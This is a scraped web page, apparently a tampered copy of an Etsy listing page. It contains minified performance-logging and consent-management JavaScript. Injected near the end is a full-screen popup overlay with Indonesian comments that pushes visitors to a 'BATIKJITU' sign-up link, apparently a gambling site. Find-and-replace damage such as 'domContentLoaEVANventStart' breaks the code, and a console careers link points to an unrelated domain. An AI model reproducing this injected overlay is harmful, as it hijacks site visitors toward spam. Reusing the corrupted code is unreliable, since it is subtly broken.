t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoaEVANventStart)||null,dom_content_loaded_end:E(e.domContentLoaEVANventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffbde36a6df.203cd8f51d251b2e78d1.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
 <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">if(window.console){console.log("Is code your craft? https://marilina.pt/produtos-marilinacareers/")}</script>
    <div id="popup-banner">
    <div class="popup-content">
      <div class="popup-header">
        <button id="close-button">&times;</button>
      </div>
      <a href="https://batik-jitu.pages.dev/" target="_blank" id="popup-link">
        <img src="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg" alt="BATIKJITU Daftar" />
      </a>
    </div>
  </div>
  <script>
    document.addEventListener("DOMContentLoaded", function () {
      var popupBanner = document.getElementById('popup-banner');
      var closeButton = document.getElementById('close-button');

      // Tampilkan popup banner segera setelah halaman dimuat
      popupBanner.style.display = 'flex';

      // Sembunyikan popup banner saat tombol close diklik
      closeButton.addEventListener('click', function () {
        popupBanner.style.display = 'none';
      });

      // Sembunyikan popup banner saat area luar konten diklik
      popupBanner.addEventListener('click', function (event) {
        // Cek jika target yang diklik adalah popup banner dan bukan konten popup
        if (event.target === popupBanner) {
          popupBanner.style.display = 'none';
        }
      });
    });
  </script>
  <style>
     #popup-banner {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5);
      /* Latar belakang semi-transparan */
      z-index: 1000;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .popup-content {
      position: relative;
      background: transparent;
      border: 1px solid #cccccc00;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
      max-width: 600px;
      width: 90%;
      max-height: 90%;
      overflow: auto;
    }

    .popup-header {
      position: relative;
      padding: 10px;
      background: transparent;
      text-align: center;
    }

    .popup-header p {
      margin: 0;
      font-size: 18px;
      /* Ukuran teks yang lebih besar */
      font-weight: bold;
      color: #eb0d0d;
      /* Warna teks */
    }

    .popup-content img {
      width: 100%;
      height: auto;
      display: block;
    }

    #popup-link {
      display: block;
      text-decoration: none;
      color: inherit;
    }

   #close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  background: transparent;
  border: 2px solid #fff;
  border-radius: 500px; /* bulat banget */
  font-size: 20px;
  color: #ffffff;
  cursor: pointer;
  z-index: 1001; /* selalu di atas */
  /* Pastikan tombol di atas gambar */
}

#close-button:hover {
  border: 2px solid rgb(255, 0, 0);
  color: #ff0000;
  border-radius: 500px;
  transform: scale(1.1);   /* tombol seBATIKJITUt membesar */
  transition: 0.2s ease;
}


    /* Popup Banner Kwontol Style END */
    .svgfont {
      display: inline-block;
      width:1em;
      height: 1em;
      fill: currentColor;
      font-size: 1em;
    }
    </style>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfbeb74319a34b9693e4bd3052301dfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js
body_size: 12409
content:
(()=>{var e={52381:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var i=n(21368);var o=n(70564);function a(e,t={}){const n="/api/v3/ajax/member/transcend/user-consent-preferences";const a={consent_payload:e};if(t){t.hasOwnProperty("is_confirmed")&&(a["is_confirmed"]=t["is_confirmed"]);t.hasOwnProperty("expiration_period_minutes")&&(a["expiration_period_minutes"]=t["expiration_period_minutes"]);t.hasOwnProperty("applicable_purposes")&&(a["applicable_purposes"]=t["applicable_purposes"]);t.hasOwnProperty("regional_experiences")&&(a["regional_experiences"]=t["regional_experiences"])}return{headers:{"x-csrf-token":(0,i["default"])(),"x-detected-locale":(0,o["default"])()},data:a,url:n,type:"POST"}}},6268:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var i=n(21368);var o=n(70564);function a(e,t={}){const n="/api/v3/ajax/public/transcend/anonymous-consent-preferences";const a={consent_payload:e};if(t){t.hasOwnProperty("is_confirmed")&&(a["is_confirmed"]=t["is_confirmed"]);t.hasOwnProperty("expiration_period_minutes")&&(a["expiration_period_minutes"]=t["expiration_period_minutes"]);t.hasOwnProperty("applicable_purposes")&&(a["applicable_purposes"]=t["applicable_purposes"]);t.hasOwnProperty("regional_experiences")&&(a["regional_experiences"]=t["regional_experiences"])}return{headers:{"x-csrf-token":(0,i["default"])(),"x-detected-locale":(0,o["default"])()},data:a,url:n,type:"POST"}}},6255:(e,t,n)=>{"use strict";n.d(t,{updatePrivacySettingsFooterTextBasedOnRegime:()=>H});var i=n(83570);var o=n.n(i);var a=n(21368);var s=n(70564);function r(e={}){const t="/api/v3/ajax/bespoke/member/user-preferences/gdpr";const n={};if(e){e.hasOwnProperty("third_party_consent")&&(n["third_party_consent"]=e["third_party_consent"]);e.hasOwnProperty("personalization_consent")&&(n["personalization_consent"]=e["personalization_consent"])}return{headers:{"x-csrf-token":(0,a["default"])(),"x-detected-locale":(0,s["default"])()},data:n,url:t,type:"POST"}}var l=n(52381);var d=n(6268);var c=n(9404);var u=n(32594);var h=n(99921);const p="gdprSettingsPromptClosed";const g="data-gdpr-consent-prompt-open-automatically";const m="[data-gdpr-consent-prompt]";function v(){const e=document.querySelector(m);return"true"===(null===e||void 0===e?void 0:e.getAttribute(g))}function f(e){document.addEventListener(p,(()=>{e.openOverlay()}))}function _(e){this.manager=e;this.overlayContainer=e.el.find("[data-gdpr-settings-overlay]");this.isThirdPartyConsent=this.overlayContainer.hasClass("third-party-settings");this.openModalEventName=this.isThirdPartyConsent?"third_party_settings_shown":"full_settings_shown";this.overlay=new h["default"](this.overlayContainer[0],{closeOnEsc:false,closeOnMaskClick:false});this.footerSettingsTrigger=o()("[data-gdpr-privacy-settings-trigger]");this.requests={};this.savedTimeout=null;this.setUpHandlers()}_.HEADER_SELECTOR="h2";_.SAVED_INDICATOR_DURATION=5e3;_.SUCCESS_ALERT_DURATION=5e3;_.prototype={setUpHandlers(){this.overlayContainer[0].addEventListener("wtOverlayOpen",this.onOpen.bind(this));this.overlayContainer.on("click","a",(e=>this.manager.handleLinkClick("full_settings",e)));this.footerSettingsTrigger.on("click",this.open.bind(this))},switchToFullSettings(){this.manager.logEvent("change_settings_clicked");this.manager.closeSingleChoiceSettings().then((()=>{this.open()}))},open(){this.manager.logEvent(this.openModalEventName);this.overlay.open();u["default"].increment(`gdpr.consent.ui.prompt.${this.openModalEventName}`);return false},close(){const e=this.overlayContainer.find("[data-gdpr-toggle]");const t={};let n=false;e.each((function(){if(!o()(this).data("modified")){n=true;t[o()(this).attr("name")]=o()(this).is(":checked")}}));n&&this.manager.persistSettings(t).then(this.manager.displaySaveConfirmation);const i=new Event(p);document.dispatchEvent(i);this.overlay.close()},onOpen(){this.overlayContainer.parent(".overlay-content-wrapper").addClass("gdpr-overlay-content-wrapper");this.overlayContainer.find("button[data-wt-overlay-close]").on("click",this.close.bind(this));o()("[data-gdpr-toggle]").on("change",this.updateSetting.bind(this));this.adjustLabels()},toggleGDPRSwitchesOff(){const e=this.overlayContainer.find("[data-gdpr-toggle]");const t=this.overlayContainer;e.each((function(){this.checked=false;const e=t.find(`[for = "${this.id}"].wt-text-caption`)[0];e&&(e.textContent=this.getAttribute(`data-unchecked-label`))}))},toggleGDPRSwitchesOn(e=true){const t=this.overlayContainer.find("[data-gdpr-toggle]");const n=this.overlayContainer;t.each((function(){if(e||"third_party_consent"!==this.id){this.checked=true;const e=n.find(`[for = "${this.id}"].wt-text-caption`)[0];e&&(e.textContent=this.getAttribute(`data-checked-label`))}}))},updateSetting(e){const t=o()(e.target);const n=t.attr("id");const i=o()(e.target).closest("[data-section]").find("[data-gdpr-toggle-label]");let a;a=t.is(":checked")?t.data("checked-label"):t.data("unchecked-label");i.html(a);t.attr("disabled",true);t.data("modified",true);const s={};s[n]=t.is(":checked");const r=this.manager.persistSettings(s);r.always((()=>{t.attr("disabled",false);t.trigger("focus")}));this.handleSaving(n,r)},handleSaving(e,t){t.always((()=>{this.handleSaved(e,t)}));this.requests[e]=t;o()("[data-saving-indicator]").removeClass("wt-display-none");o()("[data-saved-indicator]").addClass("wt-display-none");this.savedTimeout&&window.clearTimeout(this.savedTimeout)},handleSaved(e,t){this.requests[e]=null;let n=true;for(const i in this.requests)if(Object.prototype.hasOwnProperty.call(this.requests,i)&&this.requests[i]){n=false;return}if(n){const e=o()("[data-saving-indicator]",this.overlayContainer);const t=o()("[data-saved-indicator]",this.overlayContainer);e.addClass("wt-display-none");t.removeClass("wt-display-none");this.savedTimeout=window.setTimeout((()=>{t.hide();this.savedTimeout=null}),_.SAVED_INDICATOR_DURATION)}},adjustLabels(){o()("[data-section]",this.overlayContainer).each((function(){const e=o()(this).data("section");const t=`settings-title-${e}`;o()(this).find(_.HEADER_SELECTOR).attr("id",t);o()(this).find("[data-gdpr-toggle]").attr("aria-labelledby",t)}))}};const y=_;var S=n(28527);function E(e){this.manager=e;this.overlayContainer=e.el.find("[data-gdpr-single-choice-overlay]");this.overlayReduxContainer=e.el.find("[data-gdpr-single-choice-overlay-redux]");this.overlayReduxWtOverlay=null;this.footerSettingsTrigger=o()("[data-gdpr-privacy-settings-trigger]");this.requests={};this.savedTimeout=null;this.setUpHandlers()}E.HEADER_SELECTOR="h2";E.SAVED_INDICATOR_DURATION=5e3;E.SUCCESS_ALERT_DURATION=5e3;E.prototype={setUpHandlers(){const e=this.overlayContainer.add(this.overlayReduxContainer);e.find("[data-gdpr-single-choice-accept]").on("click",this.acceptAll.bind(this));e.find("[data-gdpr-open-full-settings]").on("click",this.switchToFullSettings.bind(this));e.on("click","[data-gdpr-single-choice-reject]",this.essentialOnly.bind(this));e.on("click","a",(e=>this.manager.handleLinkClick("single_choice",e)))},switchToFullSettings(){this.manager.logEvent("change_settings_clicked");return this.close().then(this.manager.openFullSettings)},open(){if(0!==this.overlayContainer.length){this.overlayContainer.show();S["default"].containFocusInElement(this.overlayContainer);S["default"].setFocusToFirstFocusableElement(this.overlayContainer)}else{if(0===this.overlayReduxContainer.length){this.manager.logEvent("single_choice_container_missing");u["default"].increment("gdpr.consent.ui.prompt.single_choice_container_missing");return}this.overlayReduxWtOverlay=new h["default"](this.overlayReduxContainer[0],{closeOnEsc:false,closeOnMaskClick:false});this.overlayReduxWtOverlay.open()}this.manager.logEvent("single_choice_shown");u["default"].increment("gdpr.consent.ui.prompt.single_choice_shown")},close(){S["default"].removeContainFocus();this.overlayContainer.hide();return this.overlayReduxWtOverlay?this.overlayReduxWtOverlay.close():Promise.resolve()},essentialOnly(e){this.manager.handleEssentialOnly();const t=this.manager.persistSettings({personalization_consent:false,third_party_consent:false}).then(this.manager.displaySaveConfirmation);const n=new Event(p);document.dispatchEvent(n);this.close();return t},acceptAll(e){this.manager.handleAcceptAll();let t;t=this.manager.shouldUpdateThirdPartyConsent()?this.manager.persistSettings({personalization_consent:true,third_party_consent:true}).then(this.manager.displaySaveConfirmation):this.manager.persistSettings({personalization_consent:true}).then(this.manager.displaySaveConfirmation);const n=new Event(p);document.dispatchEvent(n);this.close();return t}};const T=E;var w=n(60847);var O=n(56642);var C=n(9297);const b=function(){let e=null;function t(e){!e&&w["default"].getBoolean("dynamic_privacy_settings_ui_enabled")||this.intializeModal(e)}t.getInstance=function(n){e||(e=new t(n));return e};t.resetInstance=function(){e=null};return t}();b.prototype={getTranscendPurposes(e=true){return window.airgap&&window.airgap.getRegimePurposes&&e?Array.from(window.airgap.getRegimePurposes()):w["default"].getArray("all_purposes")},getTranscendRegimes(){return window.airgap&&window.airgap.getRegimes?Array.from(window.airgap.getRegimes()):w["default"].getArray("all_regimes")},getTranscendConsentExpiry(){return window.airgap&&window.airgap.loadOptions&&window.airgap.loadOptions.consentExpiry?window.airgap.loadOptions.consentExpiry:w["default"].getNumber("default_consent_expiry")},checkForOpenAutomatically(){this.singleChoiceSettings&&this.el.data("gdpr-consent-prompt-open-automatically")&&this.singleChoiceSettings.open()},openFullSettings(){this.fullSettings.open()},closeSingleChoiceSettings(){return this.singleChoiceSettings.close()},persistSettings(e){true===e.third_party_consent&&w["default"].getBoolean("google_tag_manager_async_enabled")&&C["default"].fetchOne("google_tag_manager","Etsy\\Modules\\GoogleTagManager\\ApiSpec",{},"POST",[]).then((e=>{const t=document.createRange().createContextualFragment(e.output.google_tag_manager);document.getElementById("google-tag-manager-container").appendChild(t)}));return w["default"].getBoolean("dynamic_privacy_settings_ui_enabled")?this.setTranscendPreferences(e):w["default"].getBoolean("dual_write_enabled")?o().when(o().ajax(r(e)),this.setTranscendPreferences(e)):o().ajax(r(e))},setTranscendPreferences(e){const t={};Object.hasOwn(e,"personalization_consent")&&(t.Functional=e.personalization_consent?"true":"false");Object.hasOwn(e,"third_party_consent")&&(t.Advertising=e.third_party_consent?"true":"false");const n={timestamp:(new Date).toISOString(),purposes:t};const i={is_confirmed:true,expiration_period_minutes:this.getTranscendConsentExpiry(),applicable_purposes:this.getTranscendPurposes(),regional_experiences:this.getTranscendRegimes()};const a=O["default"].getSignedInUserId();return a?o().ajax((0,l["default"])(n,i)):o().ajax((0,d["default"])(n,i))},handleEssentialOnly(){this.logEvent("essential_only");this.fullSettings.toggleGDPRSwitchesOff()},shouldUpdateThirdPartyConsent(){return!this.getTranscendRegimes().some((e=>w["default"].getArray("disable_advertising_regimes",[]).includes(e)))},handleAcceptAll(){this.logEvent("accept_all");this.fullSettings.toggleGDPRSwitchesOn(this.shouldUpdateThirdPartyConsent())},displaySaveConfirmation(){const e=o()(this.consentSuccessAlert);o()("body").append(e);setTimeout((()=>{e.remove()}),y.SUCCESS_ALERT_DURATION)},handleLinkClick(e,t){t.preventDefault();const n=o()(t.target).attr("href");this.logEvent("link_clicked",{overlay_source:e,link_url:n});const i=window.open(`${n}?ref=pv_ol`,"_blank");i||(window.location.href=`${n}?ref=pv_ol`)},logEvent(e,t={}){const n=t||{};n["event_name"]=`gdpr_consent_prompt_${e}`;c["default"].logEvent(n)},initializeModalFromAPISpec(e=true){const t=o()("[data-gdpr-consent-prompt]");if(!w["default"].getBoolean("dynamic_privacy_settings_ui_enabled")){c["default"].logEvent({event_name:"dynamic_privacy_ui_api_spec_called_without_flag"});return}C["default"].fetchOne("transcend_consent_modal","GDPR_ApiSpecs_ConsentPrompt",{purposes:this.getTranscendPurposes(e),regimes:this.getTranscendRegimes(),expiration_period_minutes:this.getTranscendConsentExpiry()},"POST",[]).then((e=>{if(0===t.length)c["default"].logEvent({event_name:"dynamic_privacy_ui_element_missing_gdpr-privacy-settings"});else{t.replaceWith(e.output.transcend_consent_modal);this.intializeModal();P("privacy-settings-manager-initialized");this.checkForOpenAutomatically()}})).fail((()=>{c["default"].logEvent({event_name:"dynamic_privacy_settings_ui_apispec_failed"})}))},intializeModal(e){const t=e||o()("[data-gdpr-consent-prompt]");this.el=o()(t);if(0===this.el){c["default"].logEvent({event_name:"privacy_settings_empty_inputEl"});return}const n=this.el.find("[data-gdpr-settings-overlay]");if(0===n.length){c["default"].logEvent({event_name:"privacy_settings_empty_fullSettingsOverlayContainer"});return}this.consentSuccessAlert=this.el.find("[data-gdpr-consent-success-alert]").text();this.openFullSettings=this.openFullSettings.bind(this);this.displaySaveConfirmation=this.displaySaveConfirmation.bind(this);this.fullSettings=new y(this);this.singleChoiceSettings=new T(this)}};const A=b;function I(e=true,t=true){if(!w["default"].getBoolean("dynamic_privacy_settings_ui_enabled"))return;const n=b.getInstance(null);n.initializeModalFromAPISpec(t);e||u["default"].increment("privacy.transcend.privacy_settings_manager_loaded_after_airgap_failure",1);t||u["default"].increment("privacy.transcend.privacy_settings_manager_loaded_after_set_consent_failure",1)}window.initializePrivacySettingsManager=I;P("privacy-settings-manager-load-complete");function P(e){if(document){const t=document.createElement("div");t.setAttribute("id",e);t.style.display="none";document.body&&document.body.appendChild(t)}}function N(){const e=A.getInstance();e.checkForOpenAutomatically()}const x=N;var L=n(60772);var k=n(31086);var R=n(75970);var M=n(61894);const F="500px";const D=()=>{(0,L.onDOMReady)((()=>{const e=()=>{n.e(3875).then(n.bind(n,44443))};const t=()=>{c["default"].logEvent({event_name:"footer_seen"})};const i=document.querySelector("#collage-footer");if(i){(0,k["default"])(i,e,{rootMargin:F});(0,k["default"])(i,t)}}))};x();D();const B=document.getElementById("collage-footer__community-teams-link");const j=document.getElementById("collage-footer__community-forums-link");const U=document.getElementById("collage-footer__registry-link");const $=function(){c["default"].logEvent({event_name:"community_teams"})};const q=function(){c["default"].logEvent({event_name:"community_forums"})};const G=function(){c["default"].logEvent({event_name:"registry_ingress_footer_clicked"})};const W=function(){c["default"].logEvent({event_name:"registry_ingress_footer_seen"})};if(null!==B&&null!==j){B.addEventListener("click",(0,R["default"])($,250));j.addEventListener("click",(0,R["default"])(q,250))}if(null!==U){(0,k["default"])(U,W);U.addEventListener("click",(0,R["default"])(G,250))}const z=document.querySelector("#collage-footer [data-footer-app-link]");z&&z.addEventListener("click",(()=>{c["default"].logEventImmediately({event_name:"footer_app_link_click"})}));function H(){var e;const t="do-not-sell-or-share";if(!w["default"].getBoolean("dynamic_privacy_settings_ui_enabled"))return;const n=null!==(e=window.airgap)&&void 0!==e&&e.getRegimes?Array.from(window.airgap.getRegimes()):[t];let i=null;if(n.includes(t))u["default"].increment("privacy.dynamic_ui.privacy_footer.text_not_updated");else{i=(0,M.msg)({content:"Privacy settings",translated:false});u["default"].increment("privacy.dynamic_ui.privacy_footer.text_updated")}if(i){const e=document.querySelector("[data-gdpr-privacy-settings-trigger] span");e?e.textContent=i:u["default"].increment("privacy.dynamic_ui.privacy_footer.text_missing")}}window.updatePrivacySettingsFooterTextBasedOnRegime=H;if(document){const e=document.createElement("div");e.setAttribute("id","footer-script-loaded");e.style.display="none";document.body&&document.body.appendChild(e)}},70101:()=>{"use strict";const e="[\\w$-]+";const t=new RegExp(`\\{\\{(${e})\\}\\}`);const n=new RegExp(`\\{\\{#(${e})\\}\\}`);function i(e){const n=t.exec(e);if(n){const[t,o]=n;if(void 0===t||void 0===o){false;return[e]}const r=n.index;if(a(e,n)){const n=e.slice(0,r-1);const o=e.slice(r+t.length,e.length);return s([n,t,...i(o)])}const l=e.slice(0,r);const d=e.slice(r+t.length,e.length);return s([l,{type:"variable",variable:o},...i(d)])}return[e]}function o(e){const t=n.exec(e);if(t){const[n,r]=t;if(void 0===n||void 0===r){false;return i(e)}const l=t.index;if(a(e,t)){const t=e.slice(0,l-1);const a=e.slice(l+n.length,e.length);return s([...i(t),n,...o(a)])}const d=e.slice(0,l);const c=`{{/${r}}}`;const u=e.indexOf(c);if(-1===u){false;const t=e.slice(l+n.length,e.length);return s([...i(d),...o(t)])}const h=e.slice(l+n.length,u);const p=e.slice(u+c.length,e.length);return s([...i(d),{type:"block",variable:r,children:o(h)},...o(p)])}return i(e)}function a(e,t){if(0===t.index)return false;return"\\"===e[t.index-1]}function s(e){return e.filter((e=>{if("string"===typeof e)return e.length>0;return true}))}function r(e){if(void 0===e)return;return{type:"tree",version:1,children:o(e)}}var l=null&&r},29152:(e,t,n)=>{"use strict";var i=n(23736);var o=n(99427);var a=n(67507);const s={visitTree:(e,t)=>(0,a.jsx)(a.Fragment,{children:e}),visitBlock:(e,t,n)=>(0,a.jsx)(i["default"],{tagKey:e,args:n.args,children:t},n.nextKey()),visitVariable:(e,t)=>(0,a.jsx)(o["default"],{tagKey:e,args:t.args},t.nextKey())};function r(e,t){let n=1;return transform(e,s,{args:t,nextKey:()=>(n++).toString()})}},71066:(e,t,n)=>{"use strict";const i={visitTree:(e,t)=>e.join(""),visitBlock:(e,t,n)=>n[e]?t.join(""):"",visitVariable:(e,t)=>{const n=t[e];const i=n||0===n;return i?n.toString():""}};function o(e,t){return transform(e,i,t)}},61894:(e,t,n)=>{"use strict";n.d(t,{msg:()=>r});var i=n(72314);var o=n(70101);var a=n(29152);var s=n(71066);function r({content:e}){return e}function l({content:e}){let t;const n=()=>{void 0===t&&(t=parse(e));return t};const i=t=>void 0===t?e:renderToString(n(),t);i.toComponent=()=>function e({args:t}){return renderToPreact(n(),null!==t&&void 0!==t?t:{})};return i}function d(e){const t=e;const n=new Map;const i=e=>{let t=n.get(e);if(void 0===t){t=parse(e);n.set(e,t)}return t};const o=(e,n)=>{const o=c(t,e);return void 0===n?o:renderToString(i(o),n)};o.toComponent=()=>{const e=({pluralCount:e,args:n})=>{const o=c(t,e);return renderToPreact(i(o),null!==n&&void 0!==n?n:{})};e.displayName="Msg";return e};return o}function c(e,t){if(u(e))return 